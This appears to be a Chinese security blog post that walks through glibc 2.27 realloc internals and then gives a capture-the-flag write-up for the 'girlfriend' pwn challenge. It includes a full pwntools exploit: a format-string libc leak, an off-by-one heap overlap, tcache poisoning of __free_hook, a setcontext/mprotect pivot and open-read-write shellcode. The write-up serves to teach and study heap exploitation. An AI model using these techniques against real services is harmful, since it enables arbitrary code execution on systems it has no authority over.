很早就得知realloc一些特殊的作用,但一直以来都是硬套,导致有时候并不能很快的反应过来(太菜了…),所以在赛后对realloc做个整理,如果感兴趣的话就一起看下去吧!
realloc分析首先先通过源码来进行分析,下面的libc-2.27的realloc的源码,此函数位于glibc-2.27-master\malloc\malloc.c,为了更好理解删除了一下代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 void *__libc_realloc (void *oldmem, size_t bytes) { mstate ar_ptr; INTERNAL_SIZE_T nb; void *newp; void *(*hook) (void *, size_t , const void *) = atomic_forced_read (__realloc_hook); if (__builtin_expect (hook != NULL , 0 )) return (*hook)(oldmem, bytes, RETURN_ADDRESS (0 )); #if REALLOC_ZERO_BYTES_FREES if (bytes == 0 && oldmem != NULL ) { __libc_free (oldmem); return 0 ; } #endif if (oldmem == 0 ) return __libc_malloc (bytes); const mchunkptr oldp = mem2chunk (oldmem); const INTERNAL_SIZE_T oldsize = chunksize (oldp); if (chunk_is_mmapped (oldp)) ar_ptr = NULL ; else { MAYBE_INIT_TCACHE (); ar_ptr = arena_for_chunk (oldp); } if ((__builtin_expect ((uintptr_t ) oldp > (uintptr_t ) -oldsize, 0 ) || __builtin_expect (misaligned_chunk (oldp), 0 )) && !DUMPED_MAIN_ARENA_CHUNK (oldp)) malloc_printerr ("realloc(): invalid pointer" ); checked_request2size (bytes, nb); if (chunk_is_mmapped (oldp)) { if (DUMPED_MAIN_ARENA_CHUNK (oldp)) { void *newmem = __libc_malloc (bytes); if (newmem == 0 ) return NULL ; if (bytes > oldsize - SIZE_SZ) bytes = oldsize - SIZE_SZ; memcpy (newmem, oldmem, bytes); return newmem; } void *newmem; if (oldsize - SIZE_SZ >= nb) return oldmem; newmem = __libc_malloc (bytes); if (newmem == 0 ) return 0 ; memcpy (newmem, oldmem, oldsize - 2 * SIZE_SZ); munmap_chunk (oldp); return newmem; } if (SINGLE_THREAD_P) { newp = _int_realloc (ar_ptr, oldp, oldsize, nb); assert (!newp || chunk_is_mmapped (mem2chunk (newp)) || ar_ptr == arena_for_chunk (mem2chunk (newp))); return newp; } __libc_lock_lock (ar_ptr->mutex); newp = _int_realloc (ar_ptr, oldp, oldsize, nb); __libc_lock_unlock (ar_ptr->mutex); assert (!newp || chunk_is_mmapped (mem2chunk (newp)) || ar_ptr == arena_for_chunk (mem2chunk (newp))); if (newp == NULL ) { LIBC_PROBE (memory_realloc_retry, 2 , bytes, oldmem); newp = __libc_malloc (bytes); if (newp != NULL ) { memcpy (newp, oldmem, oldsize - SIZE_SZ); _int_free (ar_ptr, oldp, 0 ); } } return newp; } libc_hidden_def (__libc_realloc)
它和malloc和free都有同样的特性,就是当xxx_hook不为空的时候要去执行存放在xxx_hook里面的函数,熟悉realloc调整栈帧的都明白这个,并且还利用了__builtin_expect来优化,具体可以看下面的链接:
__builtin_expect详解
1 2 3 4 void *(*hook) (void *, size_t , const void *) = atomic_forced_read (__realloc_hook); if (__builtin_expect (hook != NULL , 0 )) return (*hook)(oldmem, bytes, RETURN_ADDRESS (0 ));
下面的代码就是它的特性之一,查找定义得知#define REALLOC_ZERO_BYTES_FREES 1,所以当bytes(也就是size)为0,且oldmem不为空的时候就执行__libc_free,同时return 0
1 2 3 4 5 6 #if REALLOC_ZERO_BYTES_FREES if (bytes == 0 && oldmem != NULL ) { __libc_free (oldmem); return 0 ; } #endif
__libc_free先进行一些检查,之后就进入_int_free里面,也就是平常所说到的free函数,也就是说realloc在某些特性情况下是可以充当free函数来使用的!其实也很好理解,就是重新调整堆块的大小为0,那既然堆块的大小都为0了,不就等于free了吗?
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 void __libc_free (void *mem) { mstate ar_ptr; mchunkptr p; void (*hook) (void *, const void *) = atomic_forced_read (__free_hook); if (__builtin_expect (hook != NULL , 0 )) { (*hook)(mem, RETURN_ADDRESS (0 )); return ; } if (mem == 0 ) return ; p = mem2chunk (mem); if (chunk_is_mmapped (p)) { if (!mp_.no_dyn_threshold && chunksize_nomask (p) > mp_.mmap_threshold && chunksize_nomask (p) <= DEFAULT_MMAP_THRESHOLD_MAX && !DUMPED_MAIN_ARENA_CHUNK (p)) { mp_.mmap_threshold = chunksize (p); mp_.trim_threshold = 2 * mp_.mmap_threshold; LIBC_PROBE (memory_mallopt_free_dyn_thresholds, 2 , mp_.mmap_threshold, mp_.trim_threshold); } munmap_chunk (p); return ; } MAYBE_INIT_TCACHE (); ar_ptr = arena_for_chunk (p); _int_free (ar_ptr, p, 0 ); }
通过一个demo来加深一下印象
1 2 3 4 5 6 7 8 9 10 #include <stdio.h> #include <stdlib.h> int main (void ) void *p; p = malloc (0x10 ); realloc (p,0 ); return 0 ; }
gdb在main函数下断点之后单步走完call malloc@plt <malloc@plt>,可以看到正常的创建了一个堆块:
再往下走完call realloc@plt <realloc@plt>,再次查看的时候,它已经被free了:
往下走就是另一个特性,当oldmem为0,就调用__libc_malloc,也就是平时所说的malloc函数的入口:
1 2 if (oldmem == 0 ) return __libc_malloc (bytes);
稍微改一下上面的demo来重新验证一下:
1 2 3 4 5 6 7 8 9 10 11 #include <stdio.h> #include <stdlib.h> int main (void ) void *p,*q; p = malloc (0x10 ); realloc (q,0x10 ); return 0 ; }
调试过程和上面的一样,结果同样没有任何毛病:
再往下就是mmap的分配方式,本文重点不在此出,直接看下面的_int_realloc
1 newp = _int_realloc (ar_ptr, oldp, oldsize, nb);
下面是 _int_realloc的源码,已经做好了注释:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 void *_int_realloc(mstate av, mchunkptr oldp, INTERNAL_SIZE_T oldsize, INTERNAL_SIZE_T nb) { if (__builtin_expect (chunksize_nomask (oldp) <= 2 * SIZE_SZ, 0 ) || __builtin_expect (oldsize >= av->system_mem, 0 )) malloc_printerr ("realloc(): invalid old size" ); check_inuse_chunk (av, oldp); assert (!chunk_is_mmapped (oldp)); next = chunk_at_offset (oldp, oldsize); INTERNAL_SIZE_T nextsize = chunksize (next); if (__builtin_expect (chunksize_nomask (next) <= 2 * SIZE_SZ, 0 ) || __builtin_expect (nextsize >= av->system_mem, 0 )) malloc_printerr ("realloc(): invalid next size" ); if ((unsigned long ) (oldsize) >= (unsigned long ) (nb)) { newp = oldp; newsize = oldsize; } else { if (next == av->top && (unsigned long ) (newsize = oldsize + nextsize) >= (unsigned long ) (nb + MINSIZE)) { set_head_size (oldp, nb | (av != &main_arena ? NON_MAIN_ARENA : 0 )); av->top = chunk_at_offset (oldp, nb); set_head (av->top, (newsize - nb) | PREV_INUSE); check_inuse_chunk (av, oldp); return chunk2mem (oldp); } else if (next != av->top && !inuse (next) && (unsigned long ) (newsize = oldsize + nextsize) >= (unsigned long ) (nb)) { newp = oldp; unlink (av, next, bck, fwd); } else { newmem = _int_malloc (av, nb - MALLOC_ALIGN_MASK); if (newmem == 0 ) return 0 ; newp = mem2chunk (newmem); newsize = chunksize (newp); if (newp == next) { newsize += oldsize; newp = oldp; } else { copysize = oldsize - SIZE_SZ; s = (INTERNAL_SIZE_T *) (chunk2mem (oldp)); d = (INTERNAL_SIZE_T *) (newmem); ncopies = copysize / sizeof (INTERNAL_SIZE_T); assert (ncopies >= 3 ); if (ncopies > 9 ) memcpy (d, s, copysize); else { *(d + 0 ) = *(s + 0 ); *(d + 1 ) = *(s + 1 ); *(d + 2 ) = *(s + 2 ); if (ncopies > 4 ) { *(d + 3 ) = *(s + 3 ); *(d + 4 ) = *(s + 4 ); if (ncopies > 6 ) { *(d + 5 ) = *(s + 5 ); *(d + 6 ) = *(s + 6 ); if (ncopies > 8 ) { *(d + 7 ) = *(s + 7 ); *(d + 8 ) = *(s + 8 ); } } } } _int_free (av, oldp, 1 ); check_inuse_chunk (av, newp); return chunk2mem (newp); } } } assert ((unsigned long ) (newsize) >= (unsigned long ) (nb)); remainder_size = newsize - nb; if (remainder_size < MINSIZE) { set_head_size (newp, newsize | (av != &main_arena ? NON_MAIN_ARENA : 0 )); set_inuse_bit_at_offset (newp, newsize); } else { remainder = chunk_at_offset (newp, nb); set_head_size (newp, nb | (av != &main_arena ? NON_MAIN_ARENA : 0 )); set_head (remainder, remainder_size | PREV_INUSE | (av != &main_arena ? NON_MAIN_ARENA : 0 )); set_inuse_bit_at_offset (remainder, remainder_size); _int_free (av, remainder, 1 ); } check_inuse_chunk (av, newp); return chunk2mem (newp); }
我们来重点看一下这一段代码:
1 2 3 4 5 6 7 8 9 else if (next != av->top && !inuse (next) && (unsigned long ) (newsize = oldsize + nextsize) >= (unsigned long ) (nb)) { newp = oldp; unlink (av, next, bck, fwd); }




例题就是利用这点来做堆叠的,为什么这么说呢?思考如下场景,如果chunk1存在堆溢出可以修改到chunk2的size,在这里假设改成0x221,那么下次再申请0x200的大小的时候,chunk2的堆块就会被申请到,但是此时的chunk2的size已经变成了0x220,也就是说chunk2里面还有0x20大小没分配出去,所以当我再次去扩大它的大小的时候就会像上面的那段代码一样直接将下一个堆块合并,也就是吞并了下一个堆块0x20的大小,就拥有了修改它fd指针的能力!
如果还不是很明白,再通过几张图片来巩固一下:
首先修改chunk2的size为0x221,它将把下一个chunk的head包括进去:
2.申请0x200的大小:
3.对chunk2进行扩充:
下面是最后一个特性,当对newp没有成功的扩充的时候(即bin中没有合适的堆块),会直接重新分配一个新的堆块,并将原来堆块的内容复制到新的堆块当中,再将原来的堆块free掉
1 2 3 4 5 6 7 8 9 10 11 12 newp = _int_realloc (ar_ptr, oldp, oldsize, nb); ... if (newp == NULL ) { LIBC_PROBE (memory_realloc_retry, 2 , bytes, oldmem); newp = __libc_malloc (bytes); if (newp != NULL ) { memcpy (newp, oldmem, oldsize - SIZE_SZ); _int_free (ar_ptr, oldp, 0 ); } }
小结
当size为0,就等于free()函数,同时返回值为NULL
当指针为0,size大于0,就等于malloc()函数
size小于等于原来的size,则在原堆块上缩小,多余的大小free()掉size大于原来的size,如果bin中有多余的堆块就进行扩充,没有多余的堆块则重新分配新的堆块,并将内容复制到新的堆块中,然后再将原来的堆块free()掉
广东省强网杯–girlfriend 基本分析 1 2 3 4 5 6 Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled FORTIFY: Enabled
保护全开,同时还开启了FORTIFY来检测格式化字符串漏洞,只能打xxx_hook来getshell或者orw
IDA分析 IDA打开,满满的全是画指令,去除方法如下:
选中下面的画指令的开头,选择菜单Edit -> Patch program -> Assamble,将下面的画指令全部改成nop,之后回到函数的开头,对着函数名按下u和p,也就是让IDA重新分析此处,其他地方如法炮制,全部修改完成之后就可以正常的f5啦!(有些地方是需要重新选中再进行重新分析的,也就是从它开始到sub_xxx endp的地方)
1 2 3 call $+5 add [rsp+18h+var_18], 6 retn
修复完之后,开头就是沙箱,那基本思路就定调了,就是泄露libc->劫持xxx_hook为setcontext+53进行栈迁移,最后再进行orw!(为了阅读方便已经为部分函数重命名了)
1 2 3 4 5 6 7 8 __int64 seccomp () __int64 v1; v1 = seccomp_init(2147418112LL ); seccomp_rule_add(v1, 0LL , 59LL , 0LL ); return seccomp_load(v1); }

来到下一个函数,此函数询问Do you have grilfriend ? 并给出两个选项,先来看看v1 == N里面的函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 int main_funtion () int result; int v1; int i; puts ("============================" ); puts ("====welcome to the game=====" ); result = puts ("============================" ); for ( i = 0 ; i <= 1 ; ++i ) { puts ("\n" ); puts ("Do you have grilfriend ? " ); puts ("\n" ); v1 = read_0(); if ( v1 == 'N' ) { puts ("what a bad mood++++" ); result = backdoor(); } else { if ( v1 != 'Y' ) { puts ("invaild" ); exit (0 ); } chunk_prt = malloc (0x200 uLL); puts ("please buy gifts for her+++++" ); result = heap(); } } return result; }
可以看到里面存在格式化字符串漏洞,之前讲到它开启了FORTIFY来检测,但是还是有办法绕过的!
1 2 3 4 5 6 7 8 9 10 11 12 13 unsigned __int64 sub_EA6 () char buf[24 ]; unsigned __int64 v2; v2 = __readfsqword(0x28 u); puts ("why ? reason" ); read(0 , buf, 5uLL ); __printf_chk(1LL , buf, 0LL , 0LL , 0LL , 0LL ); puts ("new a grilfriend" ); heap(); return __readfsqword(0x28 u) ^ v2; }
先看看FORTIFY是怎么样来保护的:
就是说定义此宏会导致执行一些轻量级检查,以在使用各种字符串和内存操作函数(例如memcpy,memset、stpcpy、strcpy、strncpy、strcat、strncat、sprintf、snprintf、vsprintf、 vsnprintf、gets、 及其宽字符变体)时检测一些缓冲区溢出错误
比如printf就变成了printf_chk,它将可以检查格式化字符串漏洞的特殊字符,就像下面这样

但它真的不能被利用吗?答案肯定是:否!既然不能用%x$p,那%p呢,实验之后确实可以,但它才往buf里面读入5个字节,也就是意味着只能输入%p%p就不能再输入了,尝试之后并不能泄露任何地址(泄露出两个nul)

既然它不限制%(),拿其他的试试,直到%a,泄露出了下面的内容,!成功获得libc:
之后便进入heap()也就是堆的菜单,除了New Paper和exit之外还有两个选项,这个待会再看:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 __int64 heap () __int64 result; while ( 1 ) { while ( 1 ) { meun(); result = (unsigned int )read_0(); if ( (_DWORD)result == 2 ) exit (0 ); if ( (int )result > 2 ) break ; if ( (_DWORD)result != 1 ) goto LABEL_11; alloc(); } if ( (_DWORD)result == 3 ) return result; if ( (_DWORD)result == 4 ) show(); else LABEL_11: puts ("invaild" ); } }
exit就没什么好看的了,看看New Paper,可以获得到的信息是:
只能分配16个堆块,也就是说得再16次以内完成堆叠,实现修改fd指针
chunk的size受限,不过问题不是很大,但需要注意的是有个!chunk_ptr,按照刚刚的路走过来并没有分配堆块会导致退出:
输入的size为size + 1,存在人为off-by-one漏洞
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 __int64 alloc () __int64 result; int size; result = chunk_num; if ( chunk_num <= 16 ) { puts ("size" ); size = read_0(); if ( size > 768 || size < 0 || !chunk_prt ) exit (0 ); *chunk_prt = realloc (*chunk_prt, size); if ( *chunk_prt ) { if ( size ) { puts ("data" ); read(0 , *chunk_prt, size + 1 ); } } result = ++chunk_num; } return result; }
通过上面的信息会发现如果题目在询问Do you have grilfriend ? 的时候选择N(78的ascii码)是不能正常进入题目的,出题人还是很好心的😀,既然这样就换一条路,可以看到选择Y之后,它分配了0x200的堆块并赋值给了chunk_ptr,也就是说,现在可以成功进入题目了!但是很遗憾,libc的泄露泡汤了….,不要灰心,还有两个选项呢!
1 2 3 4 5 6 7 8 if ( v1 != 89 ){ puts ("invaild" ); exit (0 ); } chunk_prt = malloc (0x200 uLL); puts ("please buy gifts for her+++++" );result = heap();
选项3是return回去,回去之后发现for ( i = 0; i <= 1; ++i ),i的循环次数为2,也就是说return回去并没有让程序退出,而是给了一个重新选择的机会!所以只要两个选项都选择一次,就能泄露libc并且正常进入题目!
1 2 if ( result == 3 ) return result;
这个函数其实就是show函数,并且有且仅有一次机会
1 2 3 4 5 6 7 int sub_CE8 () if ( dword_20204C > 0 ) return puts ("no chance" ); puts (chunk_prt); return ++dword_20204C; }
泄露libc的任务已经完成,代码如下:
1 2 3 4 5 6 7 8 io.recvuntil('Do you have grilfriend ? \n\n\n' ) io.sendline('89' ) backdoor() io.sendline('78' ) io.sendline('%11a' ) io.recvuntil('0x0.0' ) libc_base = int (io.recv(12 ),16 )-0x3ec7e3 print("[*] libc_base => " +hex(libc_base))
那接下来就是实现堆叠劫持fd指针,先add三个堆块,之前也讲到因为realloc的特性,所以必须free掉,否则将不能再把之前的堆块放入bin中,堆块的分布如下:
1 2 3 4 5 6 add(0xf8 ,'1' *8 ) free() add(0x128 ,'2' *8 ) free() add(0x300 ,'3' *8 ) free()
接下来申请0xf8的大小,由于比之前的大,所以会从堆块中查找可用的堆块,查找到0x100就分配出去了,同时add的时候存在off-by-one覆盖下个chunk的size为0x171,虽然后面的堆块识别不到了,但是无伤大雅
1 2 add(0xf8 ,'a' *0xf8 +"\x71" ) free()
接下来add(0x128)就会分配到之前的堆块然后再分配到之前被off-by-one的堆块,再次进行扩大就能控制到下个堆块的内容,如下表:
1 2 3 add(0x128 ) free() add(0x160 ,'a' *0x120 +p64(0 )+p64(0x111 )+p64(free_hook))

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 pwndbg> x/200gx 0x56237735e270 0x56237735e270: 0x6161616161616161 0x0000000000000171 0x56237735e280: 0x6161616161616161 0x6161616161616161 0x56237735e290: 0x6161616161616161 0x6161616161616161 0x56237735e2a0: 0x6161616161616161 0x6161616161616161 0x56237735e2b0: 0x6161616161616161 0x6161616161616161 0x56237735e2c0: 0x6161616161616161 0x6161616161616161 0x56237735e2d0: 0x6161616161616161 0x6161616161616161 0x56237735e2e0: 0x6161616161616161 0x6161616161616161 0x56237735e2f0: 0x6161616161616161 0x6161616161616161 0x56237735e300: 0x6161616161616161 0x6161616161616161 0x56237735e310: 0x6161616161616161 0x6161616161616161 0x56237735e320: 0x6161616161616161 0x6161616161616161 0x56237735e330: 0x6161616161616161 0x6161616161616161 0x56237735e340: 0x6161616161616161 0x6161616161616161 0x56237735e350: 0x6161616161616161 0x6161616161616161 0x56237735e360: 0x6161616161616161 0x6161616161616161 0x56237735e370: 0x6161616161616161 0x6161616161616161 0x56237735e380: 0x6161616161616161 0x6161616161616161 0x56237735e390: 0x6161616161616161 0x6161616161616161 0x56237735e3a0: 0x0000000000000000 0x0000000000000111 0x56237735e3b0: 0x00007f9854f008e8 0x000056237735d010 //free_hook 0x56237735e3c0: 0x0000000000000000 0x0000000000000000
当再次free的时候,它就会进入tache,并且它的fd为__free_hook,如下图:
再分配俩0x200的堆块就能够修改__free_hook,接下来的orw就是常规操作了,由于本文是聚焦realloc,就不做过多的介绍了,完整exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 from pwn import *context.arch='amd64' context.log_level = 'debug' context.os = 'linux' io = process('girlfriend' ) elf = ELF('girlfriend' ) libc = ELF('libc.so.6' ) def add (size,content='zyen' ): io.sendlineafter('>> ' , '1' ) io.sendlineafter('size' ,str (size)) io.sendafter('data' ,content) def backdoor (): io.sendlineafter('>> ' , '3' ) def show (): io.sendlineafter(">> " ,'4' ) def free (): io.sendlineafter('>> ' , '1' ) io.sendlineafter('size' ,str (0 )) io.recvuntil('Do you have grilfriend ? \n\n\n' ) io.sendline('89' ) backdoor() io.sendline('78' ) io.sendline('%11a' ) io.recvuntil('0x0.0' ) libc_base = int (io.recv(12 ),16 )-0x3ec7e3 print ("[*] libc_base => " +hex (libc_base))free_hook = libc_base + libc.sym['__free_hook' ] print ("[*] free_hook => " +hex (free_hook))setcontext = libc_base + libc.sym['setcontext' ] print ("[*] setcontext => " +hex (setcontext))add(0xf8 ,'1' *8 ) free() add(0x128 ,'2' *8 ) free() add(0x200 ,'3' *8 ) free() add(0xf8 ,'a' *0xf8 +"\x71" ) free() add(0x128 ) free() add(0x160 ,'a' *0x120 +p64(0 )+p64(0x111 )+p64(free_hook)) free() gdb.attach(io) add(0x200 ) free() shellcode = free_hook & 0xfffffffffffff000 shell1 = ''' xor rdi, rdi mov rsi, %d mov edx, 0x1000 mov eax, 0; syscall jmp rsi ''' % shellcodemprotect=libc_base+libc.sym['mprotect' ] payload = p64(setcontext+53 ) + p64(free_hook + 0x10 ) + asm(shell1) payload = payload.ljust(0x68 ,"\x00" ) payload+=p64(shellcode) payload+=p64(0x1000 ) payload = payload.ljust(0x88 ,"\x00" ) payload+=p64(4 | 2 | 1 ) payload = payload.ljust(0xa0 ,"\x00" ) payload+=p64(free_hook+8 ) payload+=p64(mprotect) add(0x200 ,payload) free() shell2=''' mov rax,0x67616c662f2e push rax mov rdi,rsp mov rsi,0x0 xor rdx,rdx mov rax,0x2 syscall mov rdi,rax mov rsi,rsp mov rdx,1024 mov rax,0x0 syscall mov rdi,0x1 mov rsi,rsp mov rdx,rax mov rax,0x1 syscall ''' io.sendline(asm(shell2)) io.interactive()
总结 本文感觉写的还是比较粗糙,有问题欢迎大师傅们来指正,以前总对realloc的堆风水布置感到有点迷茫,甚至觉得它就是玄学出来的,但其实完整的看看它的源码就会发现,其实每一步的结果都是和源码息息相关的,最后感谢您看到这,如果您看到这,相信你对realloc也有一定的理解了!!!
参考链接:
广东省强网杯团队赛pwn
本文由12138 原创发布转载声明 ,注明出处: https://www.anquanke.com/post/id/254520